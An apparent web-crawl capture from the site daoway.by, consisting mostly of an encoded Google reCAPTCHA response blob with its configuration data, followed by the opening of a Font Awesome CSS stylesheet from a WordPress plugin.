E7DqsKNScO4woLCucKrwrY1GBjDhg5nwo1WwrpcwphEw6F1Y8KHOATCr8O8w6vCqsOgalpOw71xZi1Ew6nDr2HDjHwIHcOlJGXCuVfDs8KJw43DrAgVwpfDv8K/w7AkUsOlwqDDmAvDv1HDmBUHwqrDrmXCg3ETXMOTEMKswrfDliDDgCPDjMKBwq8+wopQA8Oaw4Myw6xnTsKFwqcoJMO8VkBPNsOUIsK0ey5CwoYXwoHChcOOwrp5wqjCgh/DsA1yVE/Ckj/DtcOlw6MnwpjCjzDCoD5hwq3Cp8KawrPCvC4fw5HDl3TCkMOgRMKow6/CnsKCwoPDmhEswopaw47CsMOqC8OcwpLCnj8oVBFwScKXwqxNRwsxwodGNsKww5TCpMKxOw7Di8OdesKQXsKiNWACwqzCicKcWnbDksKNAgbCtsK6Z8OQwqgKf3/CqsKUwpPCl8O0QMK2w606w7J5HCcXJXhpw4vCosOCbVxAXcOaw5zCgMOiwoxOwqvDnmZBEcK2w7RhDgbCkMKtw7vDoSrDhlrDsMKCw6pCRiR3w48Aw5zDk8Kiw7dmwq/DkGQZwonChcO2DkVuwp9Lw4QEw7YGwosvJMODw7hIcVIxPmLCkVAQA3s+worCgG9EDkzDo1LDpsKpLMODTXDCrzV/[base64]/DmBpAw6ENYxB5FxjCqsOqw73CusOWci0EwoTCjnxiUcOVH05pw51+w5bCl0DDoR/DpErCmcKqw4gsw6kMwqfCqMOtH8O1QzTCp8O7wrcPw554wqNVw6Bsw7wkwocZw4UsIVF3w4R7HVUMACjDqzpow6vDqcK8wr/CvsOBUMKHb8OswrISwo04LjfCgRI6IVQawobDoBAWw6LDiMK4w48wQX5IwpHCrsKmX3/CmcKVGMK5NSzDt2kQFTvDicOsZ2dTeMKVHH7Do8KnBMKGZyXDnkM4w7XCnsOJMcODwo7DiiLCrsKIe1PCqGdUw7tFwoZGwosEKsOnLWcjQRU0w54kCDrDpsKeRcKEwqjDnMKswpFvGjbDjH/Dr0VaZiDDhcO7HsK/[base64]/ZTTDvcOBKhJCdGQWZsOHRsOaMms6G8KJw6HCvUZSwrIAMEjDiUx2w77CqyLDt8KtBSNTw4HCt3lqwrvChBlnYHrCgjrCpBnCkcOdwqXCksOdX2/CkyHClMOHGmt7w5vCmix9wrUneMKrMcOrXyB0wphaZ8KYDUkgwrciwoXDv8KAMsOdUC3ClCHCkXfDjWTDjMOCw7fDp8OEwrF7O8OvLjJtW1ENFy/Cu2nCvALCtnPDvnghIMK2GcKewqjDmA7Do2fDrMOHRAHDu8KlCMOtwq/Dr8KdesOnI8Kow6A9HWc0w4XDtkrCr8Knw5TDiC/DvFrDqChaw43CqsOsw4o9PsKUw6XCkTXDn8KTFinDtsO3wpgsQBt9CcK2IWdmw5lZQMOtwpHCmsKyBMKpw7rDiMKfwprCtjJIwqQtwrYmw5vCrsK+cnjCgl/CpcKvVwQTwplZwpNXHsKFdj4VwrDCosOjw5UeKgUjRcKlRcK/[base64]/E8OsBMO9w6HCjcKHwp1ObsO/WsKZw5XDjMOuwo/ChgclD8KLMjcGJcK9w5sYfsKQbMKcwoLCqsKAbWAqHGnCvcOcXcKJS0EVbiXDksOWOTxfFEhLwrBKwpwWHcOVwrcbw4DDgSg7YXrCmMO4w6gbwoNcPBIjw43DoMK9CsK/EBXCgcOGwofCg8KpwrjDtcKQw6PDvivDtcKlw4ETwpPCh8KiVUjCpCBPXsO5wprCt8O3wqsHw4xBXMO8w5x7FcO9WMOGwqbDuzkpwrDDgMKYfsKCwoYvKXYNwrBLw43DtMO9wpPCuw/[base64]/VMKBQMKofsKww5PCpcO8w4k5wpsyDlPCnMOpeS4Ywr/CtcKAciF2Q8KcJi/Dvk4ww6gfKsOww541wpNRBXt0VjAGw48aBcKfw5TDjTodVCXCkMKDaHrDpcOzw4tdZklVIA3DlXzDuMOKw7DDt8KmUcOsw6A1wrvCt8KNMMKOQ8OsUx5Lwq5tccOewopswpzDlFLCu8KHGsKSwqXChUbDqWPCpsKJT0VJwrA2KyXCuHrDhBDCgcKUMylxwrPDnU/Dt8O7w4/DhMKxByEVecOlw47CgGbDgcKMM0Fyw6YFwo/DsQfDtApHJ8Okw7vChsOgJEnDscK7QjvDgcONUjrCiMKeQ1vCtX0yPsKRVMODw5vCqsKnwofCuH3DncKDwp9/QsO1wq9ewr3CkHbCkyLCnsKIJVTDo1nCqMOZd1XDocO/w7XCvEJFOcOTUw7DicOSdsOTfsOvw6gQwoMsw73Cn8Kiwo/[base64]/wqBwwo3CtMKuwrp/[base64]/DuC/DocKNw73Cn8OPd8K8YAUdF8OUdnRwGGcKw5lRw4zDrB3Ct3DDtsOFFBjDjRLCksOIKsK/wpfCpsObw4Qgw4/DpHrChGEdSEJbw5nDpwHDhsOBw4nCtcKSMsKgwqQ1BA0RwoASTRh/BmAKQsOWJ07DmcKpdVMawqQvwojDocKDQsOhaiDCgmh8w70ScXbClnNABcOIw7bCk0vCvmAmeMKqIiBJwqXDtT0cw5c8YcKywobCpcK3PMOBw77DhGHDuW0Dw4V7wq/Cl8Ozwr9hNMK6w7rDt8KDw6cwLcKLVcO+JULCmyDCr8KEwqBQe8OJPsKZw7h0dsKaw4DDlwQyw4zCiwTDiV1FJBsMw40zO8KNw5fDmnjDr8KrwonDlFgiBcOCQ8KiNlHDuiXCnjsKBynDvVZlPMOxNgrCoMOow4lJCnjCnn/CjQbClcO8WsKgFMKKwoLDncOuwqRvLX9swpfCmcKYKcO3DCI8w54zw6jDiE4kw5/[base64]/CtiU1ScOEP0x4w5kpwqjCvsKDw5jDmcOsQjRQwqnDjhlWw5VVTTtHdDfChh7Cp0fCsMOXwp8Jw5jDmcOuwqJ+HhsGc8O9w5fCvCLDryLCn8O8OMOCwq3Dk3TCscOgFMOUw7IIWEEsfcOzwrZKAU/Dn8OaIMKmw47Dv2w4fCHCqTczw79lw7HDrQ7CiDsZwrzDtMK/w4gpwpPCrzURJMOMKEtdwrokLMOjRXjCrsKMXyHDg3EHwqF6fsKvGsO6w6ZRK8KbQA3CmlxfwrhUw65eSXtHXsOhfMKuwqFPYcObTMOmaAU0wqnDky/DoMKSwpFVHVsbSjNFw6bDnMOUw4PCnMOmfnPDvkg0eMOJw4QHdcKaw5/Dvjhzw6LCsMKsQztRwrJFcMKpA8OGwqhUbBHDvCR/NsOvHhHDmMKkLMKHHXnDsHLCq8OleQZUwrl/wqfDlhnCmjPCnm7CmMOUwonCm8K/P8OFw6tTCMOuw6wtwpxAdsOFOgfCrgYHwqDDrsKNw6zDrkXDnVfCljJyMcOrQ8KrBxHDqsKSw6RDw5kMcxjCqybCucKIwrbCk8KFwqXDqcKGwo7CgnjDqB0fIQvCgHFLw5HDhcKqFXsrTxRlw7jDq8OPw7MAHsKrS8OZEjwZwo/DscKOwrfCkcK+SmzCh8Ktw6BZw5LChSIaI8Kyw51qCznDssO7HcOnHm7ChWdYTUNJOMOuYMKEwocJCsONwpHCgC56w5rCgsO+w6fCjMKmwonDqMKTaMKEAsO/w6p3d8KTw6lqHsOEw7vCqMKIWcOnwohDAcKww4Q8woPClsKjVsOROALCqAgxRcOBw6A9wowow6oAw7wNwpbCuwMEQcKDX8Kewrcfwr/Cq8OlKsOLNibDi8Kqwo/[base64]/ChMOdw4kgwq1kwrPChcK7woLDn8OUwpEyw7vCkBvCmHFhw6/DssOpw5zDl8Owwp3DtsKUDmHCvMOpYEEqDcKrCcKMBhDDoMKtw5tew53CmcOowpHCkDlMUMOJM8K4wq7Ci8KFFhHCojNTw6zDpcKSwqHDhMKAwqMkw51CwpjCmsOQwq7DocOUA8OvbjzDksKXI8KnfmbDm8KVPlDCmsOFbHbCtMKdY8OqTMOvwo8sw5g/wpFIwrHDjhnCmsKSVsKQwrfDmAPDhRgcMRLCkX0yczfDhgbCigzDmCPDksKRw4tXw4HCr8KFwoZxw5VhBClgwoBzScO8LsOzZMKaw5QxwrYKw7LChkvDscKbQMK/w5DCgsOdw7t9aEXCmQTCi8O4wpDDhCE5SClIwo5yCMKMw7R9SsOxwqZXwrhIUMOTbgFpwr3Dj8KwJcOVw5VPVDzChA/CiBrDpEADXzTCinDDmcOTaFkBwpFXwpTCgUNoRz9decKnHmPCsMOQfsOewqNCa8OPwo0Gw4zDnMOFw6Eow441w6cfWcK8w4wpFGjDvw9+wqQXw5/ChcOaOzplXsOzTD7ClFXDjgw/UGgqw5ohw5nCnV3DrHPDp3Apw5TDq2PDqzFYwqsxwrXCrAXDqsKjw5ZgAmQLEcKnwojChMKSw6bDlMKHwpzCnWIBcMO9wrl4w5HDqMKkDEx8wqLClkwITcKNw5bCv8OrH8OkwosbK8O2LMKBdkdDw4sMWcOLwoPDgQ7CpcOLHyUNdSUUw7DCgk9Mwq3DvwcMXMK/[base64]/[base64]/CrMKgwpk3OcOawrTDpQ0Lwq/DvC8Rw63Dsis4wrBnQ8K4wq8Gw6ZqVsOEYmbCpBhYWsKDwqLCrcOuw7bDkMOFw5h6CB/CtMOTw7PCswhEPsO6w55lQcOhw7VTQsO7w7bDm05Ew6ZywoDDk39UQcO+wr3DscKmDMKXwpjDp8KScMOww43CoCFKQkoDUHTCmMO7w7VHa8ORJyZ+w7DDml/[base64]/DiDnDmCjCiQhPE8OLJMKNUGHCswbDkDl/A8K2wo7DgcK5wqc1N8O/WsOQwpPCjsKYEFbDqsKewrIawpNmw6LDr8ObcVbDlMO7L8OGwpTCg8KywqUMwpknBjTDh8OEe0zDmTbCr1MtPW1aRsOkwrbCgXRPNHXDocKDD8OXDcOyGCErdkU3Uj7Cjm7ClMKNw6zChMOVwp9+w6HDlT3CjBrCsz3CksOOw6HCvMKiwqA9wrEWeCN/ZQlKw5LDtGnDhQDCtTjChsKxNA9IfG40wqcJwp0JYcKGw54jaEDDn8Oiw5LCpMKwMsOCacKZwrLCk8OlwrrDpQnCv8Opw4/DrMOpDUk2wrDCosKuwrnDgBA7w7HDncOBwoXDkH0ow6I6AMKpTSDCiMKow5Eua8OnPFTDjHB8AmBLYcOOw7RpLyXDpUPCsQM/[base64]/wpAPQcO3w55tw7/[base64]/[base64]/awrDhcKIPWjCkwrCpMKMbsOWdXo4w4R+Q8KFwo/[base64]/DoMO2w6nDkcOeZ8OhNQM+GcKKOGUFYsOnw5LDvxrCrsO4w6/CvcO6ERDClhIbZsOiLQnDncO6esOhRWbCt8OOccKDH8Oewr3DoicYw5wuwqjCisO4wpQuRwTDhcOTw60oERBdw542G8K1EFfDgsOdTU1SwpnCrk4hEcODYDTDqsOXw4/CnyDCu0TCiMOfw7PCvGwre8KtAE7Cg2/DhMKUw7orwqzCosO7w6sRPHDDqh42wpg2GsOBYllxc8KFw792csOwwr3Dj8O4P0PCpcKuw4/CowPCkcKUw4zChcK5woMsw6kmR0IOw47CnA8VWMK6w4vCr8Kdf8OQw5rCl8KiwqZibmg4I8OhC8OFwpgzHcKVOMKWEMKrw5TCq1/Dm0HDicK3w6nCgMK6wolUWsOawrbDpUcuChfCvwY1wqY8wqEdw5vClX7Cv8KEw6HDkksIwq/Cp8OYfgTCu8OhwogGwq/[base64]/[base64]/w7U+EMKdwr7Cp8K1VsKjw6Ece1gSw6XDmcOoczDDsMKtw50Jw4vDt3QtwoVyR8KiwqrChcKFJsKlGj/[base64]/w5DDrcKRdcOPw67Cg8ODAMKgV8O7Y8OoLHbCjQvDgzxuw77CpBB1DnHCgMOTLcOywpd+wrEBb8K7wqDDucOnaALCv3Row73DrGjDpXQvwqZww7nCjl0CUgUkw7HDl0RDwrbDh8K5wowEwr5Gw77Ct8OoMyI/J1XDnGFTSMO7eMO9cFzCicOSRBBawo3DgcOdw53CgH/Cn8KpZ1wOwq15wobCrmTDgcO6w5HCisOmwqTDrMKXwp13L8K6D3ptwrMEV0J0w6A6wrzChMO6w6phJ8KvaMOBIMOECm/CrWLDigEBw5DCtcKpQhc7QErCmigYA2DCi8KgZ0LDqyvDsSvCu2gpw4F4bhPClMOtA8Kpw5HCr8KmwoDDlRJ8NsKjGg/Dq8K8wqjCmRXDlF3CjsOWeMKae8KhwqEGw7zCtko9K3JqwrxGwp1vJ3B9fEEnw48yw6Vew73Dm1tMK2PCn8Otw48Mw4wTw4DCk8K1wrHDpsKDVMKVXFB6wqt4wqJjw6QMw7ZawqfDlzDDoXLCv8OewrdsaUAmwqHCjsK9fsOHfn4lwoItPhoOXsOAeDxHecOLZMOAw5/DisONfkjCisOhbQlBd1p4w6vCpBjDlV/Dv34NacKIdhLCiGZJe8K9DMOyGsK3wrzDksOFcWgnw6HDk8OSw5cQA0x1DDLCk2NWwqPCp8KFeCHCu0VrSjHCpHjCncKYGQM/PE7Drx1Bw7o6w5vCnMOlwr3DqGPDrMKYC8OJw4PCmwU6wofCqXrDgkE4TXfDvAhowo85H8O1w7slw7F/[base64]/YE/Cny9wIMOjC8OBLsO6AsKCdWzCsi7DnWLClVPDtDfChsOyw7VNwrBQwoLCrMKvw5zCoHxMw4sJJ8K3woDDk8K3wovCgzc1d8KIAsK0w6cUPA/DncKYwo8RG8KaQcOpNUPClMKdw7V6OF1TBR3DlifCosKEYwTDtnZLw4vClhbDnxHDhcKdOlTDqkrDsMOfRWUvwr47w7EMe8OHQHFXwqXCl2fCncKIHQrCg1jClmZawpPDh0HDlMOmwqvCmGVaEcOrCsKawrVYF8KQw6URe8Kpwq3CggVHMysXFm/Dlk9jw5E4Olo6aUQjw5czwp3DkTNXIcOeWhDDpSPCsn/CtMORc8Onw7cBRDAfwrEfcHsAYsO+f2wtwpzDiy89wrNjecKOMSMOOcONw6LDhMOTwpLDmcOxd8OWwpENQsKcwozDi8KpwofCgl8hX0LDqBkhwofCo2DDqSshwqAFGMOawpXDlcOow4jCjcOIK3zDmyw5w4fDtMOgJcOLwq0Sw6zCnmbDgC/Cn2vCh1FjfsKISA/DvQwyw5/DviRhw61Yw6RtAl3DpsKrFcKzWcOcZcOTccOUasOEAj5yG8KBU8KyHm5mw43CrgvCoHbCgDXCq0/DhGJmw6E5PcOOE2AIwpnDhjFzV1/[base64]/CnsKhd8KlwqTDrhHCpcKswp/DocKCKWbCocOIOEcfw5sZWXzCm8Onw6jDrsOZGXF6w64Hw4rDhEN6w4coMGrCrCNrw6PDq0vDkD3Dg8KoTBXCosORw6LDssOEw7YiRRJUwrInCsKtZcKFOh3CvMOiwozCgMOcEsOywqcfI8OMwq/[base64]/DljLClcOXw7nCtCXDo8K7MMO1w7cndF7Ci8KLZxAmwqdnw6XCjsKAwrHDuMKyS8OswoV5TgXDmMOWe8KPT8OQUsObwo/CmRfCisK7wq3CjUZlOm8Kw6AKZwLCkMKNJXVwSnd3wrdRw7jCgsKhHxXCssKpInTDq8KAw5XCvGLCqcKqSMKOfsOywodjwo8mw5nDtw3ChFnCk8KZw5FVVk5dHcKDw5/Du0zDvsOxGR3DhCY4woDCusKawpECwqjDtcO+woPDrE/DpmQ1DGnCjyIzLcOXU8Obw5gQeMKmc8OAMm0kw7XCk8OeYTDCjsKNw6IYX23DicOxw4B7wrgcL8OTGMKJHhTCgWVFMMKfw4fDoT9YbMOFMsO9w4I1Z8KpwpwpAWwlw7E0EkTClMOewp5jew7DvltRORjDiW0EAMO+w5PCvEgdw6bDhcOfwoVWVcK9w5jDgMKxDsKpw5/[base64]/[base64]/[base64]/CgMKHwpbDtlnDlwXCsSgxw7VfLsO/LcOIwo/CgkTChcK2wq4Lc8K+wrvDqsKKCU1owp/DlC3Dq8KwwrpNw6wqFcKoccK5X8OSPC1AwrkmL8KAw7/DkmbCpkIzw4DChMKGJsKsw4AqQMKCJj0GwoopwpE/[base64]/MTrDoXvCucO4w5zCtm7CrMKuL8OYwr/Ci2EyESjDqh5swqLCr8OaecKfFsOKFsOowr3DoFnCtMKDwpvDrsOjYnZew4TDnsOUwqPCl0coQsOiwrLCtDlMworDn8Kqw5vCv8OFw7XDuMOuAsOlwqzCnzrDh1/[base64]/Dr8Okw5/[base64]/[base64]/DiQrDrcODV2ouwqXDkxjDhMKZPMOAHsKMw47DicKeM8K6wrzCgMKyc8KRw7bDr8K1worCs8OVcQd2w6/[base64]/w5whXwrDvFbCkBXCicOgw5XCqj7Cvy3CpcOtwqUhw5duwronwrrCocKtwrTCsDtaw6sBVnLDncKYw5pqRnUIe2RXZ1LDuMOOfTYcCSoUY8OTEsOBCsK/URLDscOlC1PClcOSA8Ktwp3DnxBoUiQ+wps0XsOFwpnCoAhJFMKMdyjDucOqwq1tw70nMsOSAQ7DiQfChjwOwr0mw5TDhsKjw4rCnSBOC3JLc8OUMcOgI8Ouw4TDmx5iwqfDgsOfbDMxWcKlR8Ogwr7Dl8O2djvDgcKZwp4Qw7suAQjDoMKWJy/CuWwKw6rChMKuN8KNwoDCgGcww6HDgcOcJsOcLsOIwrICBkHChz0banZGwrnClQQ+JMKSw6bCmiHDqsO/wq9pNEfCtTzCoMKmwrgpL1l2wpUeQGXCvRnDqsOtVQczwovDvEh5b0AmdEMnGB3DqzFlwoUxw7RzHsKZw5goT8OFWcKowo1lw5B2cgt/[base64]/DiXbCssOOw5zDmSrCn8K1XwrDoD3DhhdqQ8KIw74Sw64Rw5gOwqgkwp4hem5KB3FNb8K8w6nDkMKoWA7Cv2bCg8Onw55vw6LCjsKtKzrCsH9RTsOUIsOHDgTDsyoOG8OsNSfCrEnDoQ9dwr1mdF7DjHBEw5QSGS/[base64]/w6TDtMK+w7fDr3LDv3LDhcKGw6zCpUDCmFDCiMKpwp8cw658w7BXSSx0wrrDucKvwo0Hwp7DjsORR8OjwqRcCMOYw5hUJ37CsCBlw50YwowGw5AZw4jCv8KsEFPCo2DDpg7Csj/[base64]/CnVZMXFfDosKwwrtTHMOiw4vDq8K/[base64]/wrZzwolwAnHDiMOhH8K/ecOtUl5ZwqrDrnRlDQjCnHVkFcO9BlBJw5LCicKhHjTDlsKSGMKmw6HClMOANsOhwosdworDucKTMsONwpDCsMKvWsKzD3DCjHvCuzM9WcKfwqTDp8O2w4dSw50TcMKSw6V5Fh/DtiNoGMO/[base64]/CsGdHdEXDvkvDpMKDw61uw5DDjsK4woHDpTTDikDCkwTDgsOtwrlrw4cxacKFwrcZengcLcKOJmtFH8KGwrRMw5/ChgXDvnXDsk/CkMKJwpvCqDnDk8KuwrTCj37DhcOpwoPCp3w5wpIOw5lJwpQfJ2lROsKCw4YFwoHDo8OuwpnDusKoWBTCg8OvahVyfcKaccOHWMKKwoRSPsKGw4gkHwTDkcKowoDCoWlcw5vDtA7DhCLCrWs1GF80w7LCgHPCgsKIf8O2wo0lLMOgNcKXwr/CrlBpQEcvHMKyw7Mewpt4wrBPwp/Dox3CpsOkw7Etw5PCvRc5w78hWsOLElbCpMKcw7/DiTTDmMK+wr3CoypTwrtNwpU4wqtzw6EnL8KEDF/[base64]/ChWZFG3sHw7gXw5fCgiPDuWTCsMOKw6AYwpfDmR0ISTIRwqTDuUEMEBpFGR/CvMO7w5E6wq0dw4E2EMK0IcKnw64GwpFzbWPDsMO6w5oaw6fClh0twoQ/QMKMw4PDkcKpQMK1G0jDocKOwo/Doip5D1kzwpZ/BMKTAMK4Yh7CisOGw67DusO9QsObAUBiNVRcwoPCmwAbw43DgXzCgE8VwpHClcOEw5PDsC3Ci8KxBEEUP8Kzw7zChnFgwq/CvsO0wqDDvMK+NgDCiGx+L3hyVhPDqEzCu1HDjHBpwqMyw7bDgsOmG2Ijw6zCmMKIw59iAlHDj8K8DcOnFMO+QsKywq9hUXM8w5BJwrDDgUDDuMObfcKEw73DrMKrw5DDiRZ+alxqw6hWOcOOw7oAJx/DlzDCg8OJw5fDksKXw5nCp8K5F2fDgcOjwr3CtH7Cj8OZClzCoMO7w6/DoH3CiFQlw44Zw6zDkcOnHWFhcCTCi8O6wrnDhMK6fcOhCsKkDMKGJsK1NMOSDR7CtiZwBMKBwp/[base64]/[base64]/DpsK8McOxckJGUX8Xw5DDvitNw4fCr8O3c8OCw6zDimVaw71/acKxwocQHA0TMQLClGnCvlBtQsOGw6d6S8O8wq8+BXvCj21Ww4XDvMKVe8KlVcKNA8OVwrTCv8K4w50fwpZtScORdhHDtWNIwqDCvj3DkVAQw54IDcKuwqxhwobDpMOrwqFGcgMIwqfCrMO2bGrCqcKsZsKEwrYewoYIScOqOMO/PsKMw7EpRMOEJRnCrCAgak8Vw7HDhX8nwo/[base64]/DoFXCuy/Coi1ywqwVwpjDq8OLwromwrskYsOjKx4Bw57CkcOhwqLDpmBmw71bw6zCuMOnw45LeAbCkMK9DcKDw4d5wrPDlsK8OsKKIEVWw60VO2c9w57Dp3DDuRTCisKWw6gpDU/[base64]/ClBjDjcKNBcOsw6HDnD/DqiTDtsOOf24MZ8OfYsKXd2A1KSFfw6zCijRAw7LCmsK8wqxHw6TCi8OWw4QTHwgFOcOKwq7Dii07RcKifwl/[base64]/w70gwpJRDiVHblPCm8KRw44UYmjCj8O1R8Oxwr3DhcO2HMOjWUTDkRrDqTkGw7LDhcOBV3TCgsKaRcOBwrMSw6/[base64]/[base64]/DhV4fw4nDj1/[base64]/w609wp7DpsKMwpLCtzY0C8Onw7PDn8O5SMOUwpvDgsKJw4nCl312w79Kwrd1w5IBwojCsD4zw6FpOgPDkcOuE27DnnrDhcKIB8KIw6hDwolCOMOrw53DlcOLC33CvQc3EgfDlwN6wpRnw53DlmgSXWXDnEVkIsKJdD9fw7dyACtVwr/DlMKOMkhsw755wodXwrseOcOoZcO8w5rCh8KkwoLCrMOzw51swoHCvBpRwqfDsQbCiMKkITPCoGzDtsOHDsOPK2szwo4Ww6x/A3HDiSppwpsfw40zWUUmfcOyM8O5S8KFGcOmw590wpLCvcOiA2DCoy5ew4whNsKgw6jDtANkWUXDpwTDoGBvw7XChzgIc8KTFA7CmnHChhF4Ri3DhsOlw41fccKbAcKKw5N6w7s3woomLkNdwqHDqsKRwpjClmRvw4/DuQsmKwdaC8Oewo7CpEvCoDsswpzDgTcuHn8KBsOhF1/CqsKWwrDChcK2Rl/DpGI0N8KNwp0HXHPDscKGw51LAG0pYcKxw6TDgjLCr8OawoUWQzfCs2h1wrR3wpRFWcOpGzfDlHzDqcOrwpAHw45bNxDDqMKiQUbDvcOAw5zCuMK7awlcA8OKwoDCkmACWHs4wpM2EmnCgl/ChCQZfcOuw6VSw6XDvi7DsErCt2bDtUrCt3TDosO5asKBVRYew4wmBjVmw4QKw6EKLcKuMAEMN1o6JwQHwq3CiGHDkAPCrMO9w5EhwrkIw5fDnMKbw6ljUMKKwq/CuMOKDArCrmvDvcKbwqMpwqIgw7k1FU7CjDNMw7sDWSHCnsOPRsO6fG/CmFoSB8KJwqoVdTwxAcOiw7jCviEMw5XDmsKKw7bCn8OUHRhwW8K+wprDpsORRCnCoMOgw4nCvnTCvcOuwoXDpcK2wr5qbRXCksK0AsOgSAXCjcK/wrXCsGsyw4jDgXwZwqDCnF87wq/CmcO2wqpQw7dGwozDo8KwGcK8wpHDiThFw6A0wrFMw7vDt8K+w7Mcw6J1AMKxEQrDhXLDssOOw6o9w6k+w6Jiw5QOQgVaC8K/F8KFwoQfFEvCtArDncKVEGRxUsOtRn4gwpgNw6vDhsK5w5TCj8K2AMKTVsOPUkjDq8KDBcKIw57CusOyBMOZwrvCtBzDm3rDuETDgC4tKcKQO8OkXx/[base64]/[base64]/CgcKIQ8OLb8KFFcKmF8KwwrxILFbDg8OaXwfDjMOKw4VRLsKBw5YrwoHCokQZwqrDrldrO8O2IMKOd8OgXQTCu3/Dk3hZwq/CvUzCiRtyCgbDjsKmL8OEQBDDuGtYCsKfwp1OCwLClQ5Xw4wIw47CrcOywrVXWnrClj3Cknsrw7nDs24WwoHDpAxPwo/CpRo6w4jCvHg2wpIOwoQfwoE7w7tPw4AHcMKCwpbDqWTClcOaB8OXZcKUwqfDkkpdB3QOdMKcw47Cm8ORDsKVwrRIwoBCICRfwqzCpXImwqbCq1dKw47CsWJ/woIywrDDsFYowrEWwrfCn8KLcy/DnhpaOsOcUcKUw5vCqMOpaBoEbMOxw7jCsCjDisKaw5/Dl8OkesKXODIdZBMAw5zDumpnw4HDlcOWwoVlwrgcwqjCtiXCgsOBQcKbwp94bTkNCcOqwo4ww4bCq8OYwpdkFcKHLcOwXDzDisKxwq/DrFbCu8K7RsOZRMKBARZBViYtwqkNw4dUw47CpjvCvyp1AcK2cmvDtVMPBsOrw43CiW5UwoXCsUZ9X0DCs3/DuA4Sw59FG8KbdhhhwpQdICg3wrvDsjHChsOEw5xPc8OoBsOZOsKHw4sFW8Ksw5TDrcOCb8Kjw5bDg8OCUVbCn8KfwqcAQ3nChTLDujIiEcOmVEY/w5/[base64]/Cv2XCgDTDrT0sc3HDqW3CqUpCdSscw6vDpMOBWUHDgmJ2FRMwTMOjwrbCsFtkw4J2w6ouw5sAwpHCr8KRMnzDvMK3wq4ZwoHDhFwMw7xxG2QOV1DCr2rCvFw9w6U1B8O6Agosw4TCscOKw5DDrSEAN8OCw79RE2gpwqLDp8KJwpnDmcOMw6zCkMO4w7jDs8K8eFVDwo/Dhh1fKiXDssOuM8K+w4LDi8Ohw7Zow5HCosKqw6HCt8KSDjnCoih/w6HCkFvCsQfDusOxw7oYZcOQTsKBBGXCnTE9w6TCucObwpZEw4vDksKWwp7Dnmk+AcOUw7jCt8KXw4ptfcOORFXCqsOEMmbDt8KbdcO8d1R8VlMCw496d1xedMOPS8Kdw4HCjsKuw7YLQcKVbMKiMTFXDMKqw7PDtR/DswHCq2vChCVgXMKoVcOXw5J3w5Mkw7dFPDjClcKOZA3Dn8KIXMKgw6Vhw41hIcKgw6LCrcONwpTDv1LDh8Kmw43Cl8KOXlnDp3hmfMOgwofDqsKWw4NsDQJkfCLCt3pFwonCqhg5w5DCuMO0w6LCkMOtwoHDom3DncOWw7/DlG/CmnjCoMKJCQZfwoM+VkjCu8K9w47CtHvCmXnDgMO8Yyx5woBLw5QJEgg1XUx0WyVVVsKxJcO9V8KJwrvCuTXCrMOZw79aTkRxeG7CuWp/[base64]/w5Miw4ElO8OGw59/[base64]/[base64]/DvsOESMOJw7jDm8OZw7fDgcKOwr1FwpA4w7J5wp/Do0vCrjPDjmTDjsOKw4TDlQMmwrB9c8OgIsKaHMKpw4DCv8K/KsKNw6tYaHhmf8OgFMOQw79YwrNrRsKrwpxbfDdXw492WMKIwqwxw5/DoHhgYwTDhsOXwrbCocOSNDbDgMOGwpcqwrMPw6ZFfcOaUW4MJMKYNsK3L8KGcCTCtGFiw6/[base64]/ChcKlwoDDh0llwrp/PsOhJcOdw5XDkh4jw4vDgy1ow67CpMOhwqbDu8ORw67Cs3zDh3VRw7/CoFLCpMKgJBsZwozDtMONJiLCtsKfwoUhOUHCpFDCpsK9worCszQ+wovCmkHCpcOzw75VwoUVw5vDlhEMNsKLw63Dt0gIDsONScKXPVTDpsKITT7CpcKrw6txwqU2IjnCqsOFwqplZ8Obwrk9R8OsVMOiEMO2Imx2w5IbwoNqw7nDiEPDnQ/Cp8KFwrvChMK9EsKnw5zColPDtcKXUcOFfEQwGQgUIcK5wqXCpx4Lw5HCh0jDqifDnQt9wpfDhMKew49ENXYvw6DDi0XDjsKneUJ0w4lXb8Obw5dtwrEvw5TDqhLDllBnwoBgwpQTw43DmsOxwq/DlcKZw7UpKMKpw5/ClTvCm8OMWUbCiCzCtMO5Px/CksKpV3bCg8O1w4wOCSpEwpnDpnUWVMOsUcO5wpzCvifDicKOWcO1wpnDjQl4JzDClx3Cu8KkwrlDwobCs8OGwqTDrRjDlMKbw5bCkTgrwr/ClBXDjcONIT8QIBDDtsKPcCfDuMOQwqA2w6HDjUIow7Evw4XCqDTDocOdw4jCp8KWFcOhPsKwIsOYUcOGw7VXVcKsw7TDvX84SMOsIsOeVcKWC8KQJgHCg8Olwo8CdUXCvALDs8Onw7XCuQFdwptbwo/DoTLCoWAFworDh8KYwqnDrgdLwqhHPsKHIMOLwp9aS8KKF0sbw6XCoALDmsKnwo4KL8KAATQ4woIowolQJxbDtnAWwokSwpdCw7nDsC7CoE9qworDkiU7IEzCpU14wrTCjEDDjn3DgMKIG3MTw5fDngbDpgzCvMKaw7fCjQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,445],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://daoway.by:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j8mRe9bYTuGuKVeH1Lgotumdg+I/gIJ5T00ielZarwg\\u003d\x22,0,0,null,1,1769954645491,0,0,[231,197,226,213,47],null,[52,176,105,1,71],\x22RC-LEgO0ucyeZl6JA\x22,null,null,null,null,null,\x220dAFcWeA6--ZfZGPyv4FpkfikxVuoYYugfBcC9qtPjdxGdUUeTNH7DLR159CB-tF40NNcn5MhCgimZe0GJExQIQ4As4d0ii9yONQ\x22,1770037445504]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://daoway.by/wp-content/plugins/upme/css/font-awesome.min.css?ver=5.0.4
body_size: 4447
content:
@font-face{font-family:'FontAwesome';src:url('../font/fontawesome-webfont.eot?v=3.2.1');src:url('../font/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'),url('../font/fontawesome-webfont.woff?v=3.2.1') format('woff'),url('../font/fontawesome-webfont.ttf?v=3.2.1') format('truetype'),url('../font/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');font-weight:normal;font-style:normal;}[class^="upme-icon-"],[class*=" 